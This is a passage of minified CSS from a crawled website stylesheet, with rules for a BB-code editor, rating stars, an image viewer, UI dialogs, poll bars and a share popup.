.wcont .block .title h2,.wrapper .wcont .block .title h3,.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3{float:left;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .block .title_first,.wrapper .wcont .related .title_first{padding-top:0}.rate_short .ratingminus,.rate_short .ratingplus{text-shadow:1px 1px 5px #000;font-size:25px!important}.wrapper .wcont .comment,.wrapper .wcont .other_page_cat{margin-bottom:0}.wrapper .wcont .other_page .txt .profile .ava,.wrapper .wcont .other_page .txt .profile .ava .photo{float:left;width:100px}.checklogin:hover,.fbutton:hover{color:#823173;border:1px solid #823173}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&1
body_size: 8489
content:
.bbcodes,.bbcodes_poll,.day-active,.day-active-v,.title_quote,.title_spoiler,.weekday-active,.weekday-active-v{font-weight:700}.selectmass input{float:right;margin-left:6px}.mass_comments_action{text-align:right;margin:20px 0}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.quote,.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:5px 10px;background:#fff;border:1px solid #e3e5e7;overflow:hidden}.title_quote,.title_spoiler{background:#fff;font-size:10px;text-transform:uppercase;color:#a9adb0}.title_quote{border-bottom:0}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td,.calendar th{padding:5px 0;vertical-align:middle;text-align:center}.weekday{color:#b270ce}th.weekday,th.workday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current a{color:#fff}.pm td.pm_head,.pm td.pm_list,.userstop td{border:1px solid #d8d8d8;padding:2px;background-color:#fff}.pm td.pm_head,.userstop thead td{font-size:.9em;background:url(/templates/erotic/images/bbcodes.png) 0 100% repeat-x #fff;height:22px;padding:0;font-weight:700;text-align:center;color:#4e4e4e}.rating,.unit-rating{width:85px;height:17px}.rating{font-size:.9em}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background:url(/templates/erotic/dleimages/rating.png) repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{height:17px;display:block;text-indent:-9000px;position:absolute}.unit-rating li a{width:17px;text-decoration:none;z-index:17;padding:0}.unit-rating li a:hover{background:url(/templates/erotic/dleimages/rating.png) 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url(/templates/erotic/dleimages/rating.png) 0 -34px;z-index:1}.bb-btn,.bb-sep{display:inline-block;float:left}.ratingzero{color:#6c838e}.ratingtypeplusminus{padding:0 5px}.ratingtypeplus{color:#6c838e;padding:0 0 0 5px}.ratingplus{color:green}.ratingminus{color:red}.bbcodes,.bbcodes_poll{cursor:pointer;color:#47b5e8;background:#fff;margin-top:10px;padding:3px 10px;border-radius:3px;border:1px solid #47b5e8;font-size:12px;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.bb-btn,.bb-pane{background-repeat:repeat-x;overflow:hidden}.bbcodes:hover,.bbcodes_poll:hover{color:#823173;border:1px solid #823173}.bbcodes_poll{width:100px}.bb-pane{padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0,#EAEAEA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);border-radius:3px 3px 0 0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-image:-webkit-gradient(linear,left 0,left 100%,color-stop(0,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e9e9e9 100%);cursor:pointer;outline:0}.bb-btn:hover{background:repeat-x #e6e6e6;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e6e6e6 100%);-webkit-transition:box-shadow 50ms ease-in-out;-moz-transition:box-shadow 50ms ease-in-out;-o-transition:box-shadow 50ms ease-in-out;transition:box-shadow 50ms ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{width:1px;padding:2px}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:focus,.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.xfields textarea,.xprofile textarea{width:98%;height:186px;margin:0 1px 0 0;padding:0}.xfields input,.xprofile input{width:250px;height:14px;padding:2px}.xfields_table td{vertical-align:top}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.pm_head{font-weight:700}#dropmenudiv{border:1px solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px 0;padding:5px;opacity:.9;-moz-opacity:.9;filter:alpha(opacity=90)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px 0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:grey}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-outline,.highslide-wrapper{background:#FFF}.highslide-image{border:2px solid #FFF}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/erotic/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{z-index:101;border:1px solid #47b5e8;width:430px;background:#47b5e8;font-size:12px;line-height:16px;top:75px!important}#searchsuggestions a{float:left;display:block;text-decoration:none;color:#525b62}#searchsuggestions .search_item{float:left;width:420px;padding:5px;background:#fff;border-bottom:1px solid #47b5e8}#searchsuggestions .search_item .poster{float:left;width:50px}#searchsuggestions .search_item .poster img{float:left;width:50px;height:73px}#searchsuggestions .search_item .info{float:right;width:360px}#searchsuggestions .search_item .info .name{font-weight:700;margin:2px 0}#searchsuggestions .search_item .info .name span{color:#7eaab8}#searchsuggestions .search_item:hover{background:#e9f8ff}#searchsuggestions span.notfound{padding:5px;background:#fff;display:block;height:auto;color:#000}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget,.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-size:13px;font-family:Arial}.ui-widget-content{background:50% bottom repeat-x #fff;color:#222}.ui-widget-header{background:#fff;color:#000;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#fff;color:#868686;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{background:url(/templates/erotic/images/ui-bg_glass_75.png) 50% 50% repeat-x #eaeaea;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:50% 50% repeat-x #d0e5f5;border:1px solid #a7a7a7;color:#e17009;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:50% 50% repeat-x #fef1ec;border:1px solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/erotic/images/ui-icons.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/templates/erotic/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:30px;position:absolute;width:300px;box-shadow:0 0 50px rgba(0,0,0,.6)}.ui-dialog .ui-dialog-titlebar{padding:0;position:relative;margin-bottom:10px}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:focus,.ui-dialog .ui-dialog-titlebar-close:hover{padding:0}.ui-dialog .ui-dialog-content{background:0 0;border:0;overflow:hidden;padding:0;position:relative;zoom:1;line-height:20px}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:0;padding:0;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;color:#47b5e8;background:#fff;margin:10px 10px 0 0;padding:2px 5px;border-radius:3px;border:1px solid #47b5e8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}.pollprogress span,.voteprogress span{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);display:block;text-align:center}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #47b5e8;padding:1px;margin-top:10px;margin-bottom:10px}.pollprogress,.voteprogress{margin-bottom:5px;overflow:hidden}.pm_progress_bar span{background:#47b5e8;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{height:15px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{text-indent:-2000em;height:15px;overflow:hidden;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress,.voteprogress .vote2,.voteprogress .vote3,.voteprogress .vote4,.voteprogress .vote5{background-repeat:repeat-x}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}.pollprogress{height:18px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{height:18px;overflow:hidden;font-size:12px;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#marker-bar.show,#txtselect_marker.show{visibility:visible;-webkit-transition:opacity .4s,visibility 0s;opacity:1}#txtselect_marker{cursor:pointer;background:url(/templates/erotic/dleimages/marker.png) no-repeat}#txtselect_marker:hover{background-position:0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#txtselect_marker.show{width:32px;height:32px;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#marker-bar .masha-marker,#marker-bar .masha-social{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/erotic/dleimages/closemarker.png) no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;-webkit-transition:opacity .4s,visibility 0s;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/erotic/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link 